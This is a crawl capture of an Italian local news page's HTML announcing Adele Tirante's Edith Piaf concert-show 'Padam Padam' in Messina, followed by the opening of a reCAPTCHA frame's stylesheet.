

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sikilynews.it/cultura-e-spettacoli/la-voce-di-edith-piaf-fatta-rivivere-da-adele-tirante/1600
body_size: 7830
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>SikilyNews.it - La voce di Edith Piaf fatta rivivere da Adele Tirante</title>
<meta property="og:site_name" content="Sikily News" />
<base href="https://www.sikilynews.it/"/>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<link rel="stylesheet" type="text/css" href="style.css?v=2" />
<!--[if lte IE 6]><link rel="stylesheet" type="text/css" href="ie.css" /><![endif]-->

<!-- aggiunta enrico -->
<link rel="stylesheet" type="text/css" href="resp/new.css?v=2" />
<link rel="stylesheet" href="resp/slicknav.css">
<script src="https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.6.2/modernizr.min.js"></script>
<!-- fine aggiunta enrico -->

<meta name="description" content="Il 5 e 6 dicembre alla Sala Laudamo di Messina prima nazionale di 'Padam Padam'" />
<meta property="og:description" content="Il 5 e 6 dicembre alla Sala Laudamo di Messina prima nazionale di 'Padam Padam'" />
<meta property="og:title" content="SikilyNews.it - La voce di Edith Piaf fatta rivivere da Adele Tirante" />
<meta name="news_keywords" content="Notizie, adele tirante,News">
<meta name="keywords" content="Notizie, adele tirante,News" />
<link rel="shortcut icon" href="favicon.ico" />
<link rel="image_src" type="image/jpeg" href="https://www.sikilynews.it/img/20141203211125_AdeleTirante.jpg" /><meta property="og:image" content="https://www.sikilynews.it/img/20141203211125_AdeleTirante.jpg" /><meta property="og:image:type" content="image/jpeg"><meta property="og:type" content="article" /><script src="//d27gtglsu4f4y2.cloudfront.net/prebid_hb_214_75.js" async></script>
</head>
<body>


<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-2150115-21', 'sikilynews.it');
  ga('send', 'pageview');

</script>
 <script type="text/javascript" src="https://code.jquery.com/jquery-1.9.1.js"></script>
    

            <style type="text/css">           
                div#skin{
                    background:url(img/20150119184642_skinmani.jpg) no-repeat fixed; 
                    background-position:top center; 
                    width:100%; 
                    margin:0px; 
                    height:100%; 
                    padding:0px;
                    padding-top:100px;  
                    z-index:0; 
                    position:relative
                }
            </style>
            <script type="text/javascript"> 

                $(document.body).bind("click", function(e) {
                    var $target = $(e.target);
                    if ($target.is("#skin")) {
                        if (!$target.is("#wrapper")) {
                            window.open('http://www.bbanda.it/site.cgi?action=home','_blank');
                        }
                    }
                  });

            </script> 
            <div id="skin">    
   
<!-- BEGIN wrapper -->
<div id="wrapper" >

<p>
                    <a href="http://www.rifatto1946.it/" target="_blank">
                        <img id="banner-top-img" src="img/20200226220226_bannerrifatto.gif" alt=""  />
                    </a>
                 </p><div id='prj_728x90_atf' ></div><div id='prj_300x250_mob_atf' ></div>    <div align="center" style="margin-bottom: 10px; margin-top: 10px;"><span class="Stile2">
          Lunedì 26 Gennaio 2026    </span>
    <!-- BEGIN header -->
  </div>

  <div id="header">
    <ul class="pages">
      <li><a href="pagina/sikily-blogger.html">REDAZIONE</a></li>
<!--      <li><a href="pagina/collabora.html">COLLABORA</a></li>-->
      <li><a href="pagina/pubblicita-su-sikily.html">PUBBLICITÀ</a></li>
      <li><a href="pagina/contatti.html">CONTATTI</a></li>
      <li><a href="http://www.youtube.com/user/SikilyChannel" target="_blank"><b>SIKILY CHANNEL</b></a></li>
      <li><a href="pagina/disclaimer.html">DISCLAIMER E PRIVACY</a></li>
    </ul>
      
    <div id="cercaBox"><span class="Stile3">-----------------------------------------</span>
        <form class="searchform" method="get" name="fo" action="cerca.php">
            <input class="searchfield" name="chiave" type="text" value="Cerca..." onfocus="if (this.value == 'Cerca...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Cerca...';}" />
            <input class="searchbutton" type="submit" value="Cerca" />
        </form>
    </div>
      
    <div class="break"></div>
    <h1><a href="index.php"><img id="logo-img" src="images/sikilynewslogo.jpg" alt="Sikily News" /></a></h1>
    <div class="ad isDesk">
        
        <a href="https://www.facebook.com/profile.php?id=61554568123715" target="_blank"><img src="img/2024112795245_tabacchimuscolino.jpg" alt="" width="500" height="100" /></a>        
    </div>

    <ul class="categories" id="menu">
      <li><a href="index.php"><strong>HOME</strong></a></li>
      
      <li><a href="categoria.php?cat=8"><strong>AMBIENTE</strong></a></li><li><a href="categoria.php?cat=1"><strong>ATTUALITÀ</strong></a></li><li><a href="categoria.php?cat=3"><strong>CRONACA</strong></a></li><li><a href="categoria.php?cat=4"><strong>CULTURA E SPETTACOLI</strong></a></li><li><a href="categoria.php?cat=7"><strong>ECONOMIA</strong></a></li><li><a href="categoria.php?cat=14"><strong>MUSICA</strong></a></li><li><a href="categoria.php?cat=10"><strong>OPINIONI</strong></a></li><li><a href="categoria.php?cat=2"><strong>POLITICA</strong></a></li><li><a href="categoria.php?cat=5"><strong>SPORT</strong></a></li><li><a href="categoria.php?cat=12"><strong>STORIA</strong></a></li> <li><a href="inchieste.php"><strong>INCHIESTE</strong></a></li>      
     
    </ul>
  </div>

  <div class="isMobile" id="adsMobile">
        <a href="https://www.facebook.com/profile.php?id=61554568123715" target="_blank"><img src="img/2024112795245_tabacchimuscolino.jpg" alt="" /></a>  </div>
<!-- aggiunta enrico -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/SlickNav/1.0.10/jquery.slicknav.min.js" integrity="sha512-FmCXNJaXWw1fc3G8zO3WdwR2N23YTWDFDTM3uretxVIbZ7lvnjHkciW4zy6JGvnrgjkcNEk8UNtdGTLs2GExAw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
	<script type="text/javascript">
	$(document).ready(function(){
		$('#menu').slicknav({
			label: 'CATEGORIE',
			prependTo:'#content'
		});
	});
	</script>
<!-- <script src="https://alladvcdn.com/sikilynews"></script> -->
<!-- fine aggiunta enrico -->

  <!-- END header -->

<style type="text/css">
    <!--
    body {
        background-color: #CCCCCC;
    }

    .Stile3 {color: #FFFFFF}
    .Stile5 {color: #000}
    .Stile6 {
        font-size: 24px;
        font-weight: bold;
    }
    .Stile12 {
        font-size: 12px;
        color: #234566;
    }
    .Stile13 {color: #999999}


    -->
</style>
<!-- BEGIN content -->
<div id="content">
    <!-- begin featured -->
    <div id="content2">
        <!-- begin more articles -->
        <div class="articles">
            <!-- begin post -->
            <div class="single">
                <span class="Stile15">Il 5 e 6 dicembre alla Sala Laudamo di Messina prima nazionale di 'Padam Padam'</span>
                <h2><span class="Stile4"><br />La voce di Edith Piaf fatta rivivere da Adele Tirante<br />
                        <br />
                    </span>
                    <blockquote>
                        <p class="Stile12"><span class="Stile13">03/12/2014 | <a href='categoria.php?cat=4'>CULTURA E SPETTACOLI</a></span><span class="Stile4"><br />
                            </span></p>

                    </blockquote>  
                </h2>
                <div class="details">
                    <p class="l">3426 Lettori unici </p>
                    <p class="r"><div style="float: right;" class="addthis_sharing_toolbox"></div><!--Condividi <a onClick="shareInPopup('http://www.facebook.com/sharer.php?u=http%3A%2F%2Fwww.sikilynews.it%2Fcultura-e-spettacoli%2Fla-voce-di-edith-piaf-fatta-rivivere-da-adele-tirante%2F1600', 400, 400)"><img src="images/share_facebook.jpg" alt="" /></a>
                            <a onClick="shareInPopup('http://www.twitter.com/share?url=http%3A%2F%2Fwww.sikilynews.it%2Fcultura-e-spettacoli%2Fla-voce-di-edith-piaf-fatta-rivivere-da-adele-tirante%2F1600', 400, 400)"><img src="images/share_twitter.jpg" alt="" /></a>
                            <a onClick="shareInPopup('https://plusone.google.com/_/+1/confirm?hl=it&url=http%3A%2F%2Fwww.sikilynews.it%2Fcultura-e-spettacoli%2Fla-voce-di-edith-piaf-fatta-rivivere-da-adele-tirante%2F1600', 400, 400)"><img src="images/share_google.png" alt="" /></a> 
                        
                    --></p>
                </div>


                <div style="clear:both"></div>


                <div class="figure">
                    <p><span class="buffer"><img src="img/20141203211125_AdeleTirante.jpg" alt="" /></span>
<p>L'attrice e cantante Adele Tirante</p>
                </div>

                <p>
                    <span class="Stile5">

<p>Debutter&agrave; a Messina il 5 e 6 dicembre in prima nazionale alla Sala Laudamo &ldquo;Padam Padam&rdquo;, un concerto spettacolo di Adele Tirante e Mirko Dettori ispirato alla figura di Edith Piaf. L&rsquo;importante appuntamento fa parte della rassegna "Laudamo aperta", inserita nella sezione musica del Teatro Vittorio Emanuele che vede la direzione artistica di Giovanni Renzo. <br />Padam&rdquo; &egrave; il nome con cui anticamente i parigini chiamavano la loro citt&agrave; e &ldquo;Padam Padam&rdquo; &egrave; il titolo di una celebre canzone cantata da Edith Piaf, il passerotto dall&rsquo;ugola d&rsquo;oro, che in questo brano esprime la vorticosa e ossessiva commedia dell&rsquo;amore. Il concerto spettacolo prende spunto proprio dall&rsquo;amore per intraprendere un viaggio attraverso i brani e le storie di Piaf. &ldquo;Esperienze&rdquo; fatte rivivere dalla voce graffiante di Adele Tirante accompagnata dal suono della fisarmonica di Mirko Dettori.<br />&ldquo;E&rsquo; proprio il tema dell&rsquo;amore - commenta Adele Tirante - che voglio affrontare attraverso la scelta di canzoni del repertorio di Piaf ed attraverso testi tratti liberamente dalla biografia scritta dalla sorella Simone Berteaut, da Prevert e da Jean Coctau. L&rsquo;uccellino Piaf canta l&rsquo;amore che forse &egrave; pi&ugrave; appropriato far scoppiare dentro una canzone che vivere. L&rsquo;amore come palcoscenico. L&rsquo;amore sviscerato nelle pi&ugrave; sottili sfumature, amore come assenza, amore come perdita, amore come non amore, amore come una via di rose, un tappeto sotto i piedi dell&rsquo;amato. Non c&rsquo;&egrave; una ricerca filologica, ma la semplice volont&agrave; di rendere testimonianza a una grande artista che da qualche tempo interpreto e studio, attraverso il tempo della memoria e del sogno&rdquo;.<br />Adele Tirante &egrave; attrice e cantante, ha studiato tra gli altri con Donato Castellaneta. In teatro ha interpretato testi di Tino Caspanello, Maurizio Marchetti, Luciano Melchionna, Ninni Bruschetta, Roberto Bonaventura, Walter Manfr&egrave;, Antonio Calenda e Giuseppe L. Bonifati. Giuseppe Tornatore ha affidato al suo volto il personaggio di Rosalia in Baar&igrave;a e al cinema ha anche lavorato con Ugo Gregoretti, i fratelli Urso, Nello Calabr&ograve;&nbsp; e Domiziano Cristofaro. La colonna sonora di &ldquo;Padam Padam&rdquo; &egrave; affidata alle mani di Mirko Dettori. Pianista, fisarmonicista, cantante, performer, amante del jazz, del rock'n'roll, delle vecchie canzoni italiane, della musica classica e della musica popolare. Sta ultimando la produzione del suo primo lavoro discografico, un album di quindici brani di cui &egrave; autore di testi e musica dal titolo "Viva il Variet&agrave;&rdquo;, in collaborazione con Alessandro Casella.</p>
<p><strong>Padam Padam<br /></strong>dedicato a Felice Romeo</p>
<p>concerto spettacolo su Edith Piaf a cura di Adele Tirante<br />Libero adattamento da testi di Simone Berteaut, Jean Cocteau, Jacques Prev&eacute;rt<br />Arrangiamenti per pianoforte e fisarmonica Mirko Dettori<br />Luci Renzo Di Chio<br />Scene e costumi Deli Rante<br />un ringraziamento particolare a Maria Freitas, Francesco Ciccone e Ivan Talarico<br />Foto Claudia Di Domenico</p>
<p>&nbsp;</p>
<p><img style="display: block; margin-left: auto; margin-right: auto;" src="/img/locandina12.jpg" alt="" /></p>                    </span>
                </p>


                        <!-- BEGIN sidebar -->
<div id="sidebarMobile" class="isMobile">
    <!-- begin sponsors -->
    
    <div class="box"><br class="isDesk" />
      <div class="sponsors"> 
          <a href="http://www.studiodentisticodipasquale.com" target="_blank"><img src="img/2023050994914_bannerdipasquale copia.gif" alt="" width="300" height="200" /></a>          <br class="isDesk" /></div>
    </div>
    
    <div class="box"><br  class="isDesk"/>
      <div class="sponsors"> 
          <a href="https://www.facebook.com/Help-Servizi-Offices-813260358711383/?fref=ts" target="_blank"><img src="img/20160301165639_help.gif" alt="" width="300" height="200" /></a>          <br  class="isDesk" /></div>
    </div>
    
    <div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/taormina-chiude-alcuni-mesi-la-funivia-piu-corse-per-i-bus-il-sabato-sera/20999"><img src="img/20260112130306_funivia.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/taormina-chiude-alcuni-mesi-la-funivia-piu-corse-per-i-bus-il-sabato-sera/20999" class="Stile1"><strong>Taormina, chiude alcuni mesi la funivia. Più corse per i bus il sabato sera</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scontro-auto-scooter-a-savoca-centauro-finisce-in-ospedale/20892"><img src="img/20251217153109_incidentebotte.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scontro-auto-scooter-a-savoca-centauro-finisce-in-ospedale/20892" class="Stile1"><strong>Scontro auto-scooter a Savoca, centauro finisce in ospedale</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/archeoclub-area-jonica-ketty-tama-eletta-allunanimita-presidente/20873"><img src="img/20251213133039_archeoclub.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/archeoclub-area-jonica-ketty-tama-eletta-allunanimita-presidente/20873" class="Stile1"><strong>Archeoclub Area Jonica, Ketty Tamà eletta all'unanimità presidente</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824"><img src="img/20251203200215_tamponamento.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824" class="Stile1"><strong>Santa Teresa, tamponamento a catena sul lungomare: un ferito</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742"><img src="img/20251117105602_IMG_2942.JPG" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742" class="Stile1"><strong>Scaricava nel terreno i resti della molitura olive, denunciato imprenditore</strong></a></li>
                    <div>
                </ul>
              </div>    


    

    <div class="box"><br  class="isDesk"/>
        <div class="sponsors"> 
            <a href="https://www.facebook.com/SimmonsBluPointMaterassiTeresaDiRivame?fref=ts" target="_blank"><img src="img/20150327174547_simmons.jpg" alt="" width="300" height="100" /></a><br class='isDesk' /><br class='isDesk' />
        </div>
    </div>
    
    <div class="box isDesk">
        <div class="sponsors"> 

            <script type="text/javascript"><!--
            google_ad_client = "ca-pub-6688391939921700";
            /* SikilyNews */
            google_ad_slot = "9429162110";
            google_ad_width = 300;
            google_ad_height = 250;
            //-->
            </script>
            <script type="text/javascript"
            src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
            </script>
        </div>
    </div>
    
    <div class="box isMobile">
        <div class="sponsors"> 
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-format="autorelaxed"
                 data-ad-client="ca-pub-6688391939921700"
                 data-ad-slot="6786104519"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div>
    
        
    
    <div class="box"><br  class="isDesk" />
        <div class="sponsors"> 
            <a href="https://www.facebook.com/pages/Sikily-News/167322470100939?ref=ts&fref=ts" target="_blank"><img src="img/20141015205217_bannerfacebook.jpg" alt="" width="300" height="100" /></a><br  class='isDesk'/>
        </div>
    </div>
    

    <!-- end sponsors -->
    <!-- begin popular posts -->
    <!-- end popular posts -->
    <!-- begin featured video -->
    <!--
    <div class="box">
      <h2>FOTO DEL GIORNO</h2>
      <div class="video"> <img src="images/_video.jpg" alt="" width="300" height="200" /> </div>
    </div>
    -->
    <!-- end featured video -->
    <!-- begin flickr photos -->
    
       
    
           

    <div class="box isDesk">
        <iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FSikily-News%2F167322470100939&amp;width=300&amp;height=290&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;show_border=false&amp;header=true&amp;appId=193905121107" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:290px;" allowTransparency="true"></iframe>
    </div>
    <!-- BEGIN left -->
    <!-- END left -->
    <!-- BEGIN right -->
    <!-- END right -->
  </div>
  <!-- END sidebar -->

<p class="Stile12"><span class="Stile13">Più informazioni: <a href='tag.php?id=1409'>adele tirante</a>&nbsp;&nbsp;</span></p>            </div>

            <div class="break"></div>
        </div>


<div id="prj_artcorr"></div>
                <div class="articles">

                    <div class="post">
                        <p><span class="Stile15">Articoli correlati</span></p>

        <div class="thumb2">
                <div class="details">
                    <p class="l"> <span class="category"><a href="categoria.php?cat=4">CULTURA E SPETTACOLI</a></span></p>
                    <p class="r"> </p>
                </div>
                <h3><a href="cultura-e-spettacoli/adele-tirante-a-teatro-con-elisir-e-the-dubliners/3513"><img src="img/20160229103738_tirante3.jpg" alt="" width="180" height="90" /><br />
                        <br />
                        Adele Tirante a teatro con "Elisir" e "The Dubliners"</a></h3>

            </div>
                    </div>

                    <p>&nbsp;</p>
                    <p>&nbsp;</p>
                    <p>&nbsp;</p>
                    <p>&nbsp;</p>
                    <p>&nbsp;</p>
                    <p>&nbsp;</p>
                    <p>&nbsp;</p>
                    <p>&nbsp;</p>

                            <div class="break"></div>
                </div>
                <!-- end post -->
        
        <div class="articles">
            <div class="single">
                <p><br />
                    <a name="commenti">COMMENTI</a></p>
        <p>Non ci sono ancora commenti, puoi essere il primo.<br /></p>                <p class="Stile5"><strong>Lascia il tuo commento</strong></p>
                <form id="form1" action="cultura-e-spettacoli/la-voce-di-edith-piaf-fatta-rivivere-da-adele-tirante/1600" method="post" name="modulo">
                    <fieldset>
                        <p class="first">
                            <label for="name">Nome Cognome</label>
                            <input type="text" name="nome" id="name" size="30" />
                        </p>
                        <p>
                            <label for="email">Email</label>
                            <input type="text" name="email" id="email" size="30" />
                        </p>																					
                        <p>
                            <label for="message" class="lbl_commento">Commento</label>
                            <textarea name="messaggio" id="message" cols="50" rows="10" maxlength="1200"></textarea>
                        </p>
                        <p><div class="g-recaptcha" data-sitekey="6LcsRjYqAAAAAJuGCg0WSPD9gOAlUCavOPtFmfb7"></div></p>
                    </fieldset>					
                    
                    <p class="submit">Dichiaro di aver preso visione dell'<a href="disclaimer.php">informativa privacy</a> ai sensi del D.Lgs. n. 196/2003.</p>
                    <p class="submit">&nbsp;</p>
                    <p class="submit">
                        <button type="button" onclick="validaForm()">Invia</button>
                    </p>
                </form>	
                <script src="https://www.google.com/recaptcha/api.js" async defer></script>

            </div>


            <!-- end post -->


            <div class="break"></div>
        </div>
        <!-- end more articles -->
    </div>
    <!-- end featured -->
    <!-- begin more articles -->
    <!-- end more articles -->
    <!-- begin post navigation -->
    <div class="postnav">
        <ul>
            <li>
                <!-- end post navigation -->
            </li>
        </ul>
    </div>

</div>
<!-- END content -->

<script type="text/javascript">

    function validaForm() {
        var errore = false;

        var nome = document.modulo.nome.value;
        var email = document.modulo.email.value;
        var messaggio = document.modulo.messaggio.value;

        var espressione = /^[_a-z0-9+-]+(\.[_a-z0-9+-]+)*@[a-z0-9-]+(\.[a-z0-9-]+)+$/;
        if (!espressione.test(email))
        {
            alert("La mail inserita non è valida!");
            errore = true;
        }

        if ($.trim(nome) == "") {
            alert("Campo nome obbligatorio");
            errore = true;
        }
        if ($.trim(messaggio) == "") {
            alert("Campo commento obbligatorio");
            errore = true;
        }

        if (!errore) {
            document.modulo.submit();
        }
    }

</script>

<!-- BEGIN sidebar -->
<div id="sidebar" class="isDesk">
    <!-- begin sponsors -->
    
    <div class="box"><br class="isDesk" />
      <div class="sponsors"> 
          <a href="http://www.studiodentisticodipasquale.com" target="_blank"><img src="img/2023050994914_bannerdipasquale copia.gif" alt="" width="300" height="200" /></a>          <br class="isDesk" /></div>
    </div>
    
    <div class="box"><br  class="isDesk"/>
      <div class="sponsors"> 
          <a href="https://www.facebook.com/Help-Servizi-Offices-813260358711383/?fref=ts" target="_blank"><img src="img/20160301165639_help.gif" alt="" width="300" height="200" /></a>          <br  class="isDesk" /></div>
    </div>
    
    <div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/taormina-chiude-alcuni-mesi-la-funivia-piu-corse-per-i-bus-il-sabato-sera/20999"><img src="img/20260112130306_funivia.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/taormina-chiude-alcuni-mesi-la-funivia-piu-corse-per-i-bus-il-sabato-sera/20999" class="Stile1"><strong>Taormina, chiude alcuni mesi la funivia. Più corse per i bus il sabato sera</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scontro-auto-scooter-a-savoca-centauro-finisce-in-ospedale/20892"><img src="img/20251217153109_incidentebotte.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scontro-auto-scooter-a-savoca-centauro-finisce-in-ospedale/20892" class="Stile1"><strong>Scontro auto-scooter a Savoca, centauro finisce in ospedale</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="attualita/archeoclub-area-jonica-ketty-tama-eletta-allunanimita-presidente/20873"><img src="img/20251213133039_archeoclub.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="attualita/archeoclub-area-jonica-ketty-tama-eletta-allunanimita-presidente/20873" class="Stile1"><strong>Archeoclub Area Jonica, Ketty Tamà eletta all'unanimità presidente</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824"><img src="img/20251203200215_tamponamento.jpg" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/santa-teresa-tamponamento-a-catena-sul-lungomare-un-ferito/20824" class="Stile1"><strong>Santa Teresa, tamponamento a catena sul lungomare: un ferito</strong></a></li>
                    <div>
                </ul>
              </div><div class="box">
                <ul>
                  <li>
                    <div class="l">
                      <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742"><img src="img/20251117105602_IMG_2942.JPG" alt="" width="100" height="50"></a>
                    </div>
                    <div class="rightTxtNewsPiccola">
                    <a href="cronaca/scaricava-nel-terreno-i-resti-della-moliture-olive-denunciato-imprenditore/20742" class="Stile1"><strong>Scaricava nel terreno i resti della molitura olive, denunciato imprenditore</strong></a></li>
                    <div>
                </ul>
              </div>    


    

    <div class="box"><br  class="isDesk"/>
        <div class="sponsors"> 
            <a href="https://www.facebook.com/SimmonsBluPointMaterassiTeresaDiRivame?fref=ts" target="_blank"><img src="img/20150327174547_simmons.jpg" alt="" width="300" height="100" /></a><br class='isDesk' /><br class='isDesk' />
        </div>
    </div>
    
    <div class="box isDesk">
        <div class="sponsors"> 

            <script type="text/javascript"><!--
            google_ad_client = "ca-pub-6688391939921700";
            /* SikilyNews */
            google_ad_slot = "9429162110";
            google_ad_width = 300;
            google_ad_height = 250;
            //-->
            </script>
            <script type="text/javascript"
            src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
            </script>
        </div>
    </div>
    
    <div class="box isMobile">
        <div class="sponsors"> 
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle"
                 style="display:block"
                 data-ad-format="autorelaxed"
                 data-ad-client="ca-pub-6688391939921700"
                 data-ad-slot="6786104519"></ins>
            <script>
                 (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div>
    
        
    
    <div class="box"><br  class="isDesk" />
        <div class="sponsors"> 
            <a href="https://www.facebook.com/pages/Sikily-News/167322470100939?ref=ts&fref=ts" target="_blank"><img src="img/20141015205217_bannerfacebook.jpg" alt="" width="300" height="100" /></a><br  class='isDesk'/>
        </div>
    </div>
    

    <!-- end sponsors -->
    <!-- begin popular posts -->
    <!-- end popular posts -->
    <!-- begin featured video -->
    <!--
    <div class="box">
      <h2>FOTO DEL GIORNO</h2>
      <div class="video"> <img src="images/_video.jpg" alt="" width="300" height="200" /> </div>
    </div>
    -->
    <!-- end featured video -->
    <!-- begin flickr photos -->
    
       
    
           

    <div class="box isDesk">
        <iframe src="//www.facebook.com/plugins/likebox.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FSikily-News%2F167322470100939&amp;width=300&amp;height=290&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;show_border=false&amp;header=true&amp;appId=193905121107" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:290px;" allowTransparency="true"></iframe>
    </div>
    <!-- BEGIN left -->
    <!-- END left -->
    <!-- BEGIN right -->
    <!-- END right -->
  </div>
  <!-- END sidebar -->

  <!-- BEGIN footer -->
  <div id="footer">
      <p>Copyright &copy; 2013 - <a href="http://www.sikilynews.it/">Sikily News</a> 
          &nbsp;&nbsp;
          <a target="_blank" href="https://www.facebook.com/pages/Sikily-News/167322470100939"><img src="images/facebook_001.jpg" alt="facebook"  /></a> 
          <a href="https://twitter.com/SikilyNews" target="_blank"><img src="images/Twitter_001.jpg" alt="twitter"  /></a> 
          <a href="http://www.youtube.com/user/SikilyChannel" target="_blank"><img src="images/YouTube_001.jpg" alt="youtube"  /></a>
      </p>
  </div>
  <!-- END footer -->
</div>
<!-- END wrapper -->

<script type="text/javascript">
function shareInPopup(link, width, height) {
    
    var leftPosition, topPosition;
    //Allow for borders.
    leftPosition = (window.screen.width / 2) - ((width / 2) + 10);
    //Allow for title and status bars.
    topPosition = (window.screen.height / 2) - ((height / 2) + 50);
    var windowFeatures = "status=no,height=" + height + ",width=" + width + ",resizable=yes,left=" + leftPosition + ",top=" + topPosition + ",screenX=" + leftPosition + ",screenY=" + topPosition + ",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no";
    window.open(link, 'facebook_share', windowFeatures);
}
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcsRjYqAAAAAJuGCg0WSPD9gOAlUCavOPtFmfb7&co=aHR0cHM6Ly93d3cuc2lraWx5bmV3cy5pdDo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=3df343gse8qd
body_size: 49161
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
